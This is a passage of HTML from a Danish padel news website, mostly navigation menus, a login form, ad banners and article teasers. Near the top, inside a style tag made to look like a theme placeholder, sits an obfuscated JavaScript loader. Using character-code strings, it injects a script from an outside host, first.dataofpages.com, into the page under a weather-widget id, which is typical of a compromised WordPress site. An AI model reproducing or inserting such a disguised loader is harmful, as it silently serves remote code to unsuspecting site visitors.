h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>

<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-824 attachmentid-824 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack scandic-cph-strandpark-wellness-friends-wide global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
